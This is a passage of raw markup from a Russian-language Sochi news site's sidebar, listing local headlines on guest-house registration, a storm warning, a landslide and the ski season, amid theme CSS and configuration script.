ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-32912","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6009";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1202";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" class="td-image-wrap " title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_16-22-27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор">Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/#respond">0</a></span> </span></div><div class="td-excerpt">После катания всегда наступает момент, когда хочется не дальше...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/" rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/35502-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/" rel="bookmark" title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег">Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи объявили о резком ухудшении погодных условий в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/" rel="bookmark" class="td-image-wrap " title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_12-57-16-696x524.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/" rel="bookmark" title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются">Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются активные работы, направленные на полную ликвидацию...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px 